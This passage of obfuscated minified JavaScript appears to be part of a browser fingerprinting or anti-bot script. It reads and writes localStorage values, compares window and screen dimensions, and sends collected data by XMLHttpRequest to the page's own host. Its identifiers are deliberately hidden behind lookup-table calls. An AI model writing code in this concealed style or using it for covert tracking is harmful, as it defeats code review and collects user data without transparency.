IQG=l5[ZM];if(jb(BqG,j1)&&jb(BqG,Ql)){BMG=GM(IhG[L1()[Nh(jt)](fs,hs,Vs,NK)],undefined)?Dq:IhG[L1()[Nh(jt)](fs,NX(NX({})),Vs,DP)][jb(typeof Pt()[Ab(hs)],qh('',[][[]]))?Pt()[Ab(Dq)].apply(null,[hF,Qz,Qz,gH]):Pt()[Ab(j1)].call(null,fI,NX(NX({})),cAG,dY)];NXG=d0G(IhG[jb(typeof L1()[Nh(Rh)],qh('',[][[]]))?L1()[Nh(jt)].apply(null,[fs,NX(Dq),Vs,Qr]):L1()[Nh(OW)](Hr,Qr,PO,PO)]);D1G=H1G(IhG[L1()[Nh(jt)](fs,Fq,Vs,nn)]);IQG=kUG(IhG[GM(typeof L1()[Nh(r8)],qh([],[][[]]))?L1()[Nh(OW)](CO,nn,HTG,NX(hF)):L1()[Nh(jt)](fs,lB,Vs,DF)]);}if(BqG){if(NX(EIG[BqG])){EIG[BqG]=UmG;}else if(jb(EIG[BqG],UmG)){BqG=WQG[L1()[Nh(r8)](HZ,Q3,UH,km)];}}wWG=Eb(ZTG(),SMG);if(IhG[L1()[Nh(jt)].call(null,fs,sX,Vs,UH)]&&IhG[GM(typeof L1()[Nh(DF)],'undefined')?L1()[Nh(OW)].apply(null,[AVG,nN,sd,rd]):L1()[Nh(jt)](fs,sX,Vs,NX(NX([])))][Pt()[Ab(Dq)](PF,T6,Qz,gH)]){zcG[UmG]=Jr(EC,[L1()[Nh(zt)](O6,IQ,MS,hF),pWG,kQ()[gt(jh)](DF,Sl,xUG,As,OW,OW),UmG,L1()[Nh(FF)](Sh,Qc,AB,qc),BMG,dO()[v9(JP)](jh,dQ,PO,IK),NXG,L5()[vN(T6)].call(null,gpG,Ql,UUG),D1G,kQ()[gt(Qr)].call(null,NX(NX(Dq)),FF,n2,XfG,JI,qd),IQG,jb(typeof xl()[Dt(G5)],qh('',[][[]]))?xl()[Dt(FF)](Zw,qM):xl()[Dt(JI)](DTG,U4G),wWG,GM(typeof vt()[QI(dY)],'undefined')?vt()[QI(qc)](FH,hY,Pd,MP):vt()[QI(T6)](OQ,w6,OW,UH),BqG]);}else{delete zcG[UmG];}var KFG;return KFG=Jr(EC,[xl()[Dt(FF)](Zw,qM),wWG,Pt()[Ab(Cz)].call(null,NX(NX(hF)),FK,DP,I3),CtG]),kh.pop(),KFG;}catch(dFG){kh.splice(Eb(qmG,hF),Infinity,Lr);}kh.pop();};var LbG=function(){return [RCG,pIG,KIG,cvG];};var TbG=function(){return [PQG,V1G,KQG,AbG];};var QhG=function(){kh.push(vH);var fQG=BA[dO()[v9(Qw)].call(null,WB,Lw,rW,S6)][nd()[ZO(qc)].call(null,rW,FTG,OW,Nz,hb)](zcG)[GM(typeof J7()[XH(JI)],'undefined')?J7()[XH(j1)].apply(null,[KN,fTG,px,Z6]):J7()[XH(Qr)](OW,Gw,dw,f2)](function(NS,kfG){return BZG.apply(this,[Fg,arguments]);},jb(typeof vt()[QI(Rh)],qh([],[][[]]))?vt()[QI(Dq)](NX({}),BfG,bI,WB):vt()[QI(qc)].call(null,AB,OLG,wP,jh));var RbG;return kh.pop(),RbG=[YmG,HCG,zXG,xMG,rlG,fQG],RbG;};var qMG=function(YlG){kh.push(O0G);var ktG=BA[L1()[Nh(sX)](U1,PO,Xz,Ad)][J7()[XH(km)](Qw,HP,AB,lO)];if(P6(BA[L1()[Nh(sX)](U1,ZM,Xz,NX({}))][J7()[XH(km)].call(null,Qw,HP,Qw,lO)],null)){var bQG;return kh.pop(),bQG=l5[ZM],bQG;}var VcG=ktG[vt()[QI(PO)].call(null,Qr,gz,wI,j1)](xl()[Dt(Fq)].call(null,B8,Kh));var FMG=P6(VcG,null)?j6(hF):N6(VcG);if(GM(FMG,hF)&&I2(LtG,CX)&&GM(YlG,j6(j1))){var DIG;return kh.pop(),DIG=hF,DIG;}else{var JFG;return kh.pop(),JFG=Dq,JFG;}kh.pop();};var jFG=function(PlG){var lIG=NX([]);kh.push(MH);var x1G=NmG;var xIG=ZXG;var bqG=Dq;var scG=hF;var phG=bn(JD,[]);var ThG=NX(NX(Sp));var EMG=wIG(TCG);if(PlG||EMG){var chG;return chG=Jr(EC,[kQ()[gt(qc)].call(null,zt,NX(NX(Dq)),C5,P7,MW,lB),JqG(),xl()[Dt(jh)].apply(null,[H5,xI]),EMG||phG,L5()[vN(PO)](bI,NX(NX(Dq)),Ix),lIG,L1()[Nh(c8)].apply(null,[RLG,NX(NX(hF)),JI,Q3]),ThG]),kh.pop(),chG;}if(BZG(bC,[])){var zzG=BA[xl()[Dt(Kr)](bx,Kh)][GM(typeof vt()[QI(Hd)],'undefined')?vt()[QI(qc)].apply(null,[Fq,kt,Cz,Qc]):vt()[QI(hs)].call(null,qN,pb,fI,hF)][L1()[Nh(DF)].apply(null,[cW,NX(Dq),VGG,NX(Dq)])](qh(gcG,N1G));var xpG=BA[xl()[Dt(Kr)].call(null,bx,Kh)][vt()[QI(hs)](MW,pb,fI,NX(NX([])))][jb(typeof L1()[Nh(FK)],'undefined')?L1()[Nh(DF)].apply(null,[cW,cm,VGG,NX(NX({}))]):L1()[Nh(OW)](x7,OW,g2,Qm)](qh(gcG,zIG));var fCG=BA[xl()[Dt(Kr)].call(null,bx,Kh)][vt()[QI(hs)].apply(null,[E9,pb,fI,r8])][L1()[Nh(DF)](cW,PF,VGG,NX(Dq))](qh(gcG,sqG));if(NX(zzG)&&NX(xpG)&&NX(fCG)){ThG=NX(NX(pp));var QbG;return QbG=Jr(EC,[kQ()[gt(qc)].call(null,NX(NX(hF)),JP,C5,P7,MW,FH),[x1G,xIG],xl()[Dt(jh)](H5,xI),phG,GM(typeof L5()[vN(Nn)],qh('',[][[]]))?L5()[vN(PF)](n8,H5,ILG):L5()[vN(PO)].call(null,bI,hs,Ix),lIG,jb(typeof L1()[Nh(B2)],qh([],[][[]]))?L1()[Nh(c8)](RLG,Kr,JI,fh):L1()[Nh(OW)](H6,sX,HH,NX([])),ThG]),kh.pop(),QbG;}else{if(zzG&&jb(zzG[vt()[QI(DF)](lB,YM,V9,Jv)](GM(typeof L1()[Nh(c8)],qh([],[][[]]))?L1()[Nh(OW)](f3,Ql,Ss,Jv):L1()[Nh(nJ)].apply(null,[nw,hs,zt,nJ])),j6(hF))&&NX(BA[dO()[v9(dY)].call(null,NX([]),gM,zt,PO)](BA[xl()[Dt(MW)](Ad,wv)](zzG[L5()[vN(LM)](gY,NX(NX([])),sT)](L1()[Nh(nJ)].apply(null,[nw,NX({}),zt,NX(NX({}))]))[Dq],jt)))&&NX(BA[dO()[v9(dY)](Sl,gM,Pb,PO)](BA[jb(typeof xl()[Dt(px)],'undefined')?xl()[Dt(MW)](Ad,wv):xl()[Dt(JI)].call(null,cDG,F5)](zzG[L5()[vN(LM)](gY,NX(Dq),sT)](GM(typeof L1()[Nh(DF)],qh('',[][[]]))?L1()[Nh(OW)].apply(null,[Gs,WB,TS,cm]):L1()[Nh(nJ)](nw,NX(NX([])),zt,IK))[hF],jt)))){bqG=BA[xl()[Dt(MW)](Ad,wv)](zzG[L5()[vN(LM)](gY,G5,sT)](GM(typeof L1()[Nh(G5)],qh([],[][[]]))?L1()[Nh(OW)](Ks,hs,nM,dw):L1()[Nh(nJ)].call(null,nw,H1,zt,NX(hF)))[Dq],jt);scG=BA[jb(typeof xl()[Dt(rd)],qh([],[][[]]))?xl()[Dt(MW)].apply(null,[Ad,wv]):xl()[Dt(JI)](nZG,Px)](zzG[L5()[vN(LM)].apply(null,[gY,OW,sT])](GM(typeof L1()[Nh(P5)],qh([],[][[]]))?L1()[Nh(OW)].apply(null,[R2,OW,RAG,Ic]):L1()[Nh(nJ)](nw,jh,zt,zt))[hF],jt);}else{lIG=NX(Sp);}if(xpG&&jb(xpG[vt()[QI(DF)](V9,YM,V9,NX([]))](L1()[Nh(nJ)](nw,Qw,zt,hb)),j6(hF))&&NX(BA[GM(typeof dO()[v9(wW)],'undefined')?dO()[v9(CX)](Qc,Im,qN,Qm):dO()[v9(dY)](NX(Dq),gM,JI,PO)](BA[jb(typeof xl()[Dt(dY)],qh('',[][[]]))?xl()[Dt(MW)].apply(null,[Ad,wv]):xl()[Dt(JI)].call(null,UgG,MP)](xpG[jb(typeof L5()[vN(OP)],'undefined')?L5()[vN(LM)](gY,PO,sT):L5()[vN(PF)].apply(null,[j1,JP,BGG])](GM(typeof L1()[Nh(Rh)],qh('',[][[]]))?L1()[Nh(OW)].call(null,WB,LO,N2,Hd):L1()[Nh(nJ)](nw,IQ,zt,Cz))[Dq],l5[Rh])))&&NX(BA[dO()[v9(dY)](Hd,gM,LM,PO)](BA[jb(typeof xl()[Dt(gm)],qh([],[][[]]))?xl()[Dt(MW)](Ad,wv):xl()[Dt(JI)](PK,vY)](xpG[L5()[vN(LM)](gY,cm,sT)](L1()[Nh(nJ)](nw,NX(hF),zt,MP))[hF],l5[Rh])))){x1G=BA[jb(typeof xl()[Dt(P5)],qh([],[][[]]))?xl()[Dt(MW)](Ad,wv):xl()[Dt(JI)](m5,Y7)](xpG[L5()[vN(LM)](gY,FK,sT)](L1()[Nh(nJ)](nw,km,zt,NX(hF)))[Dq],jt);}else{lIG=NX(Sp);}if(fCG&&GM(typeof fCG,xl()[Dt(Ql)].apply(null,[xY,Hg]))){phG=fCG;}else{lIG=NX(Sp);phG=fCG||phG;}}}else{bqG=jzG;scG=tFG;x1G=wqG;xIG=gzG;phG=gnG;}if(NX(lIG)){if(I2(ZTG(),AK(bqG,l5[B2]))){ThG=NX(NX(pp));var rcG;return rcG=Jr(EC,[kQ()[gt(qc)](R7,Dq,C5,P7,MW,rW),[NmG,ZXG],xl()[Dt(jh)](H5,xI),bn(JD,[]),L5()[vN(PO)].call(null,bI,lB,Ix),lIG,L1()[Nh(c8)](RLG,H1,JI,LX),ThG]),kh.pop(),rcG;}else{if(I2(ZTG(),Eb(AK(bqG,G8),dMG(AK(AK(l5[Rh],scG),G8),Zw)))){ThG=NX(NX([]));}var s1G;return s1G=Jr(EC,[kQ()[gt(qc)].call(null,Qr,jt,C5,P7,MW,rW),[x1G,xIG],xl()[Dt(jh)](H5,xI),phG,L5()[vN(PO)].call(null,bI,NX(NX([])),Ix),lIG,L1()[Nh(c8)](RLG,NX(Dq),JI,cm),ThG]),kh.pop(),s1G;}}var FFG;return FFG=Jr(EC,[kQ()[gt(qc)](NX(hF),Ic,C5,P7,MW,r8),[x1G,xIG],xl()[Dt(jh)].call(null,H5,xI),phG,L5()[vN(PO)](bI,j1,Ix),lIG,L1()[Nh(c8)](RLG,Rh,JI,bI),ThG]),kh.pop(),FFG;};var R1G=function(){kh.push(bLG);var VmG=I2(arguments[jb(typeof Pt()[Ab(px)],qh('',[][[]]))?Pt()[Ab(Dq)].apply(null,[cm,NK,Qz,Z7]):Pt()[Ab(j1)](sh,Xx,UVG,jS)],Dq)&&jb(arguments[Dq],undefined)?arguments[Dq]:NX([]);hQG=jb(typeof vt()[QI(P5)],'undefined')?vt()[QI(Dq)].call(null,xY,kH,bI,qN):vt()[QI(qc)](NX(Dq),GTG,l6,NX(NX([])));qzG=j6(GD[dO()[v9(lB)].apply(null,[E9,H2,NX(NX(hF)),lB])]());var LlG=BZG(bC,[]);if(NX(VmG)){if(LlG){BA[xl()[Dt(Kr)].call(null,bx,hp)][GM(typeof vt()[QI(dY)],qh([],[][[]]))?vt()[QI(qc)].call(null,Xz,tH,LAG,cm):vt()[QI(hs)](Ql,Lb,fI,Dq)][Pt()[Ab(FF)](NX(hF),JP,BRG,sB)](IFG);BA[xl()[Dt(Kr)].call(null,bx,hp)][vt()[QI(hs)](IQ,Lb,fI,zt)][Pt()[Ab(FF)](Qr,AB,BRG,sB)](tlG);}var CCG;return kh.pop(),CCG=NX([]),CCG;}var QqG=IbG();if(QqG){if(gtG(QqG,kQ()[gt(Ic)].apply(null,[LO,LO,lB,C9,j1,JO]))){hQG=QqG;qzG=j6(hF);if(LlG){var zvG=BA[xl()[Dt(Kr)](bx,hp)][vt()[QI(hs)].call(null,gm,Lb,fI,MW)][L1()[Nh(DF)](dz,Dq,VGG,q6)](IFG);var lbG=BA[GM(typeof xl()[Dt(DF)],qh([],[][[]]))?xl()[Dt(JI)](A8,RGG):xl()[Dt(Kr)].apply(null,[bx,hp])][vt()[QI(hs)].apply(null,[B7,Lb,fI,NX({})])][L1()[Nh(DF)].call(null,dz,OP,VGG,NX([]))](tlG);if(jb(hQG,zvG)||NX(gtG(zvG,lbG))){BA[jb(typeof xl()[Dt(Xx)],'undefined')?xl()[Dt(Kr)](bx,hp):xl()[Dt(JI)](pDG,nn)][vt()[QI(hs)](NX(NX(Dq)),Lb,fI,LM)][vt()[QI(Qm)].apply(null,[NX(NX(hF)),Zc,SY,NX({})])](IFG,hQG);BA[xl()[Dt(Kr)](bx,hp)][vt()[QI(hs)].call(null,dw,Lb,fI,zt)][GM(typeof vt()[QI(nJ)],'undefined')?vt()[QI(qc)].call(null,OP,HDG,YY,MJ):vt()[QI(Qm)].apply(null,[Ad,Zc,SY,B7])](tlG,qzG);}}}else if(LlG){var zmG=BA[xl()[Dt(Kr)](bx,hp)][vt()[QI(hs)].call(null,NX(hF),Lb,fI,wW)][L1()[Nh(DF)].apply(null,[dz,NX([]),VGG,Qm])](tlG);if(zmG&&GM(zmG,kQ()[gt(Ic)](NX(NX(Dq)),E9,lB,C9,j1,Dq))){BA[xl()[Dt(Kr)](bx,hp)][vt()[QI(hs)].call(null,T6,Lb,fI,Qm)][jb(typeof Pt()[Ab(j1)],qh([],[][[]]))?Pt()[Ab(FF)](r8,NX(Dq),BRG,sB):Pt()[Ab(j1)](bI,MW,WgG,lAG)](IFG);BA[xl()[Dt(Kr)].call(null,bx,hp)][vt()[QI(hs)](E9,Lb,fI,xY)][Pt()[Ab(FF)](dw,Ql,BRG,sB)](tlG);hQG=vt()[QI(Dq)](rW,kH,bI,H5);qzG=j6(hF);}}}if(LlG){hQG=BA[GM(typeof xl()[Dt(km)],'undefined')?xl()[Dt(JI)](Qz,VLG):xl()[Dt(Kr)](bx,hp)][vt()[QI(hs)](Qr,Lb,fI,wI)][L1()[Nh(DF)].apply(null,[dz,NX([]),VGG,IK])](IFG);qzG=BA[GM(typeof xl()[Dt(Xx)],qh('',[][[]]))?xl()[Dt(JI)].call(null,JVG,cS):xl()[Dt(Kr)](bx,hp)][vt()[QI(hs)].call(null,R7,Lb,fI,nN)][L1()[Nh(DF)](dz,FK,VGG,NX(NX(hF)))](tlG);if(NX(gtG(hQG,qzG))){BA[xl()[Dt(Kr)](bx,hp)][GM(typeof vt()[QI(jh)],qh('',[][[]]))?vt()[QI(qc)](W2,J5,CAG,Qm):vt()[QI(hs)](wW,Lb,fI,SY)][Pt()[Ab(FF)](NX(hF),NX(NX([])),BRG,sB)](IFG);BA[xl()[Dt(Kr)](bx,hp)][GM(typeof vt()[QI(qd)],'undefined')?vt()[QI(qc)](Pd,Hz,D8,JP):vt()[QI(hs)].apply(null,[F5,Lb,fI,MW])][Pt()[Ab(FF)](MW,AB,BRG,sB)](tlG);hQG=GM(typeof vt()[QI(Q3)],'undefined')?vt()[QI(qc)](NK,UgG,DUG,hs):vt()[QI(Dq)](Hd,kH,bI,NX(hF));qzG=j6(hF);}}var QpG;return kh.pop(),QpG=gtG(hQG,qzG),QpG;};var SvG=function(vqG){kh.push(qZG);if(vqG[vt()[QI(sX)].call(null,F5,n8,LM,NX([]))](F1G)){var HMG=vqG[F1G];if(NX(HMG)){kh.pop();return;}var UnG=HMG[L5()[vN(LM)].apply(null,[gY,B7,jX])](L1()[Nh(nJ)](bVG,km,zt,NX(NX(Dq))));if(Sb(UnG[Pt()[Ab(Dq)](Qw,sh,Qz,VDG)],l5[Q3])){hQG=UnG[Dq];qzG=UnG[l5[hF]];if(BZG(bC,[])){try{var TtG=kh.length;var jhG=NX(pp);BA[xl()[Dt(Kr)](bx,T7)][vt()[QI(hs)](qc,Nr,fI,Qr)][jb(typeof vt()[QI(Fq)],'undefined')?vt()[QI(Qm)](NX(NX({})),M2,SY,NX(hF)):vt()[QI(qc)].apply(null,[NX({}),U8,Bk,sX])](IFG,hQG);BA[xl()[Dt(Kr)].call(null,bx,T7)][vt()[QI(hs)].apply(null,[NX({}),Nr,fI,NX(NX(hF))])][GM(typeof vt()[QI(PF)],qh([],[][[]]))?vt()[QI(qc)].call(null,FH,zY,U3,nJ):vt()[QI(Qm)](px,M2,SY,lB)](tlG,qzG);}catch(BlG){kh.splice(Eb(TtG,hF),Infinity,qZG);}}}}kh.pop();};var vXG=function(JvG,ltG){var btG=cqG;var WXG=vlG(ltG);kh.push(s5);var QmG=vt()[QI(Dq)](c8,n8,bI,G5)[Pt()[Ab(Ql)].call(null,Rw,FH,px,dr)](BA[L1()[Nh(sX)](IW,Qm,Xz,NX([]))][xl()[Dt(FH)].apply(null,[Kr,lh])][dO()[v9(fI)].apply(null,[NX(NX({})),Um,km,r8])],L5()[vN(Qm)].call(null,B8,IK,MB))[Pt()[Ab(Ql)].apply(null,[Hd,AB,px,dr])](BA[L1()[Nh(sX)](IW,dw,Xz,cm)][xl()[Dt(FH)](Kr,lh)][jb(typeof L1()[Nh(Ad)],qh('',[][[]]))?L1()[Nh(hb)].call(null,Vz,Qz,H4G,NX({})):L1()[Nh(OW)](N8,FK,Fd,Dq)],jb(typeof dO()[v9(c8)],qh('',[][[]]))?dO()[v9(hb)].apply(null,[Qm,sVG,LM,Nn]):dO()[v9(CX)].call(null,H5,Z2,NX(Dq),IZG))[Pt()[Ab(Ql)](j1,NX({}),px,dr)](JvG,GM(typeof L1()[Nh(Nn)],'undefined')?L1()[Nh(OW)].apply(null,[bUG,hP,M6,gm]):L1()[Nh(OP)].call(null,HM,bx,Fq,gm))[Pt()[Ab(Ql)](hP,gm,px,dr)](btG);if(WXG){QmG+=vt()[QI(qN)](SY,vX,MJ,NX(hF))[jb(typeof Pt()[Ab(RX)],qh([],[][[]]))?Pt()[Ab(Ql)].call(null,bx,wW,px,dr):Pt()[Ab(j1)](px,qc,Q5,Qs)](WXG);}var MmG=s3();MmG[kQ()[gt(km)](JO,c8,Vc,Uw,MW,PF)](Pt()[Ab(DF)](km,qN,rP,KF),QmG,NX(NX([])));MmG[L1()[Nh(T6)](dr,NX(hF),qc,Qw)]=function(){kh.push(ApG);I2(MmG[L1()[Nh(PO)].call(null,JQ,q6,bM,NX({}))],ZM)&&GvG&&GvG(MmG);kh.pop();};MmG[jb(typeof L1()[Nh(lB)],qh([],[][[]]))?L1()[Nh(Qm)].call(null,Gn,xY,vH,Ql):L1()[Nh(OW)](x7,NX(NX(hF)),FRG,jh)]();kh.pop();};var zlG=function(dWG){kh.push(IQ);var PXG=I2(arguments[jb(typeof Pt()[Ab(Dq)],qh([],[][[]]))?Pt()[Ab(Dq)](xY,lB,Qz,g7):Pt()[Ab(j1)].call(null,SY,B2,Bn,hs)],hF)&&jb(arguments[hF],undefined)?arguments[l5[hF]]:NX(NX(Sp));var qcG=I2(arguments[Pt()[Ab(Dq)].apply(null,[Qr,NX(hF),Qz,g7])],j1)&&jb(arguments[j1],undefined)?arguments[j1]:NX([]);var smG=new (BA[xl()[Dt(Qm)](Z5,KJ)])();if(PXG){smG[jb(typeof L1()[Nh(Xz)],qh([],[][[]]))?L1()[Nh(qN)].apply(null,[vS,gm,sX,Qc]):L1()[Nh(OW)](UGG,NX([]),KRG,NX(NX(hF)))](GM(typeof Pt()[Ab(bI)],qh('',[][[]]))?Pt()[Ab(j1)].call(null,NX(NX(Dq)),FF,F5,KVG):Pt()[Ab(JP)](H5,FF,JO,sLG));}if(qcG){smG[L1()[Nh(qN)](vS,Sl,sX,NX([]))](GM(typeof Pt()[Ab(hs)],qh('',[][[]]))?Pt()[Ab(j1)](Ql,NX(hF),bY,KUG):Pt()[Ab(hb)].apply(null,[Ad,LX,jt,CO]));}if(I2(smG[L1()[Nh(Rw)](G8,NX(NX([])),Hd,sX)],l5[ZM])){try{var sMG=kh.length;var cQG=NX({});vXG(BA[xl()[Dt(sX)](S6,JRG)][bc()[cb(Ql)](gS,sh,MW,jK,fI)](smG)[Pt()[Ab(Xz)](PF,Qr,Gw,EH)](xl()[Dt(xY)](JP,VJ)),dWG);}catch(DqG){kh.splice(Eb(sMG,hF),Infinity,IQ);}}kh.pop();};var CmG=function(){return hQG;};var vlG=function(AvG){kh.push(PZG);var BCG=null;try{var HzG=kh.length;var HvG=NX(pp);if(AvG){BCG=RXG();}if(NX(BCG)&&BZG(bC,[])){BCG=BA[jb(typeof xl()[Dt(nN)],qh('',[][[]]))?xl()[Dt(Kr)].call(null,bx,K1):xl()[Dt(JI)].apply(null,[P2,s7])][vt()[QI(hs)].apply(null,[Cz,cI,fI,rW])][L1()[Nh(DF)].apply(null,[G1,IK,VGG,NX(Dq)])](qh(gcG,LqG));}}catch(EqG){kh.splice(Eb(HzG,hF),Infinity,PZG);var FcG;return kh.pop(),FcG=null,FcG;}var X1G;return kh.pop(),X1G=BCG,X1G;};var vmG=function(NCG){kh.push(gO);var I1G=Jr(EC,[xl()[Dt(Sl)].apply(null,[dY,Bp]),bn(zg,[NCG]),GM(typeof vt()[QI(hb)],'undefined')?vt()[QI(qc)](B7,nJ,XDG,Rh):vt()[QI(IQ)](hb,Fp,Jv,wW),NCG[L1()[Nh(LX)].call(null,Cn,T6,Hn,WB)]&&NCG[L1()[Nh(LX)](Cn,Xx,Hn,P5)][xl()[Dt(Cz)](Sl,FS)]?NCG[L1()[Nh(LX)].apply(null,[Cn,NX(NX(hF)),Hn,AB])][GM(typeof xl()[Dt(hs)],qh([],[][[]]))?xl()[Dt(JI)](wH,EDG):xl()[Dt(Cz)](Sl,FS)][Pt()[Ab(Dq)](hF,OW,Qz,RLG)]:j6(hF),L1()[Nh(Qc)].call(null,Th,NX([]),cJ,cm),bn(VZ,[NCG]),L1()[Nh(MJ)](gQ,E9,km,rd),GM(ZqG(NCG[jb(typeof L1()[Nh(hb)],qh('',[][[]]))?L1()[Nh(Pd)](PQ,NK,Ad,NX(NX(hF))):L1()[Nh(OW)].call(null,r3,Rh,XRG,Nn)]),J7()[XH(ZM)](OW,Zs,AB,pY))?l5[hF]:Dq,L1()[Nh(Sl)].apply(null,[l9,qc,Dq,r8]),bn(JG,[NCG]),cK()[Vb(jh)].apply(null,[qc,QN,B2,s8]),bn(J0,[NCG])]);var j1G;return kh.pop(),j1G=I1G,j1G;};var rmG=function(tvG){kh.push(Ww);if(NX(tvG)||NX(tvG[jb(typeof L1()[Nh(jh)],'undefined')?L1()[Nh(SY)](Zh,wI,j1,lB):L1()[Nh(OW)](Cd,km,QN,NX([]))])){var SqG;return kh.pop(),SqG=[],SqG;}var llG=tvG[L1()[Nh(SY)].call(null,Zh,NX(NX({})),j1,LM)];var czG=BZG(lG,[llG]);var TIG=vmG(llG);var mMG=vmG(BA[xl()[Dt(Kr)](bx,Ch)]);var dqG=TIG[cK()[Vb(jh)](qc,tN,FK,s8)];var MzG=mMG[GM(typeof cK()[Vb(bI)],qh(vt()[QI(Dq)].apply(null,[JO,jd,bI,NX({})]),[][[]]))?cK()[Vb(PF)].apply(null,[Vd,w5,JH,c2]):cK()[Vb(jh)].apply(null,[qc,tN,FF,s8])];var fhG=vt()[QI(Dq)](NX(NX(Dq)),jd,bI,Pb)[GM(typeof Pt()[Ab(IQ)],qh([],[][[]]))?Pt()[Ab(j1)](NX(NX(Dq)),E9,VVG,m3):Pt()[Ab(Ql)].apply(null,[Qc,hP,px,Zr])](TIG[jb(typeof xl()[Dt(Qc)],qh([],[][[]]))?xl()[Dt(Sl)](dY,ZK):xl()[Dt(JI)](YfG,pP)],xl()[Dt(xY)].call(null,JP,mI))[GM(typeof Pt()[Ab(hs)],qh('',[][[]]))?Pt()[Ab(j1)](hb,JO,OS,DTG):Pt()[Ab(Ql)](xY,Fq,px,Zr)](TIG[vt()[QI(IQ)](NX(NX([])),cs,Jv,NX(NX({})))],xl()[Dt(xY)](JP,mI))[GM(typeof Pt()[Ab(F5)],qh('',[][[]]))?Pt()[Ab(j1)](FH,hb,EDG,ADG):Pt()[Ab(Ql)].call(null,Jv,CX,px,Zr)](TIG[L1()[Nh(MJ)].call(null,G0,dY,km,j1)][Pt()[Ab(Fq)].apply(null,[MW,NX(NX({})),b1,QF])](),xl()[Dt(xY)](JP,mI))[Pt()[Ab(Ql)].apply(null,[E9,WB,px,Zr])](TIG[L1()[Nh(Qc)](QM,OW,cJ,NX({}))],xl()[Dt(xY)].apply(null,[JP,mI]))[GM(typeof Pt()[Ab(Dq)],'undefined')?Pt()[Ab(j1)](NX([]),xY,YgG,cS):Pt()[Ab(Ql)](T6,gm,px,Zr)](TIG[L1()[Nh(Sl)](xK,Pb,Dq,rW)]);var dpG=vt()[QI(Dq)](OQ,jd,bI,jh)[GM(typeof Pt()[Ab(B2)],qh('',[][[]]))?Pt()[Ab(j1)](Nn,Qr,Kr,mUG):Pt()[Ab(Ql)].call(null,WB,lB,px,Zr)](mMG[jb(typeof xl()[Dt(CX)],qh('',[][[]]))?xl()[Dt(Sl)](dY,ZK):xl()[Dt(JI)].call(null,rO,AS)],jb(typeof xl()[Dt(nN)],qh('',[][[]]))?xl()[Dt(xY)].apply(null,[JP,mI]):xl()[Dt(JI)](Hw,sTG))[Pt()[Ab(Ql)](NK,hb,px,Zr)](mMG[vt()[QI(IQ)].call(null,hP,cs,Jv,NX([]))],GM(typeof xl()[Dt(DP)],'undefined')?xl()[Dt(JI)](SJ,CJ):xl()[Dt(xY)](JP,mI))[Pt()[Ab(Ql)](Qw,r8,px,Zr)](mMG[jb(typeof L1()[Nh(nJ)],qh([],[][[]]))?L1()[Nh(MJ)](G0,cm,km,MJ):L1()[Nh(OW)](dRG,Ad,Dq,Qz)][Pt()[Ab(Fq)].call(null,Qw,qc,b1,QF)](),xl()[Dt(xY)].call(null,JP,mI))[Pt()[Ab(Ql)](JH,NX(Dq),px,Zr)](mMG[L1()[Nh(Qc)].call(null,QM,LO,cJ,NX(NX({})))],GM(typeof xl()[Dt(F5)],'undefined')?xl()[Dt(JI)](x7,bk):xl()[Dt(xY)].call(null,JP,mI))[Pt()[Ab(Ql)](NX(hF),NX(NX(Dq)),px,Zr)](mMG[L1()[Nh(Sl)](xK,nJ,Dq,LO)]);var S1G=dqG[L1()[Nh(W2)](KQ,Jv,G7,NX(NX(hF)))];var MbG=MzG[L1()[Nh(W2)](KQ,SY,G7,qN)];var kcG=dqG[L1()[Nh(W2)](KQ,dY,G7,FK)];var dzG=MzG[jb(typeof L1()[Nh(km)],qh([],[][[]]))?L1()[Nh(W2)](KQ,bx,G7,F5):L1()[Nh(OW)](pgG,JO,rP,OQ)];var kMG=vt()[QI(Dq)](Ql,jd,bI,Ic)[Pt()[Ab(Ql)].apply(null,[F5,hF,px,Zr])](kcG,dO()[v9(T6)].apply(null,[Pd,Gh,zt,wW]))[Pt()[Ab(Ql)](dY,F5,px,Zr)](MbG);var AtG=(GM(typeof vt()[QI(Cz)],qh('',[][[]]))?vt()[QI(qc)](P5,OS,IY,NX([])):vt()[QI(Dq)](rW,jd,bI,Cz))[Pt()[Ab(Ql)](q6,OQ,px,Zr)](S1G,xl()[Dt(MP)](H1,Uf))[GM(typeof Pt()[Ab(T6)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[NX(NX({})),nN,XDG,R4G]):Pt()[Ab(Ql)].apply(null,[sX,hF,px,Zr])](dzG);var VbG;return VbG=[Jr(EC,[kQ()[gt(px)].call(null,H1,Pd,Z5,vpG,ZM,Qr),fhG]),Jr(EC,[J7()[XH(px)](ZM,XAG,CX,vpG),dpG]),Jr(EC,[Pt()[Ab(OP)](Qm,bx,fh,M2),kMG]),Jr(EC,[Pt()[Ab(T6)](j1,E9,bI,GX),AtG]),Jr(EC,[GM(typeof kQ()[gt(Qw)],'undefined')?kQ()[gt(hF)].call(null,wI,sX,YRG,B7,vAG,OP):kQ()[gt(r8)](j1,T6,DO,tN,ZM,rW),czG])],kh.pop(),VbG;};var hCG=function(WqG){return nmG(WqG)||bn(kj,[WqG])||hpG(WqG)||bn(KA,[]);};var hpG=function(sQG,OWG){kh.push(VLG);if(NX(sQG)){kh.pop();return;}if(GM(typeof sQG,jb(typeof xl()[Dt(Ad)],qh('',[][[]]))?xl()[Dt(Ql)](xY,X1):xl()[Dt(JI)].apply(null,[cS,XLG]))){var qhG;return kh.pop(),qhG=bn(dv,[sQG,OWG]),qhG;}var fIG=BA[dO()[v9(Qw)](SY,ZZ,Q3,S6)][jb(typeof Pt()[Ab(km)],qh([],[][[]]))?Pt()[Ab(sX)](JO,hF,ZM,kq):Pt()[Ab(j1)].apply(null,[OP,NX(Dq),cN,fDG])][Pt()[Ab(Fq)].apply(null,[bI,NX(NX(hF)),b1,Ih])].call(sQG)[dO()[v9(G5)](Fq,zm,Rh,Kr)](sX,j6(hF));if(GM(fIG,dO()[v9(Qw)](zt,ZZ,c8,S6))&&sQG[dO()[v9(ZM)](W2,Ym,DF,zt)])fIG=sQG[dO()[v9(ZM)](CX,Ym,F5,zt)][jb(typeof dO()[v9(CX)],qh([],[][[]]))?dO()[v9(LM)](NX(Dq),Hl,px,ZM):dO()[v9(CX)](LX,tEG,JO,A7)];if(GM(fIG,L5()[vN(Rw)](fI,P5,gC))||GM(fIG,xl()[Dt(Qm)](Z5,Kh))){var AqG;return AqG=BA[xl()[Dt(sX)](S6,WU)][bc()[cb(Ql)].apply(null,[Z6,NX(Dq),MW,jK,OP])](sQG),kh.pop(),AqG;}if(GM(fIG,L1()[Nh(wI)](fU,Jv,JP,j1))||new 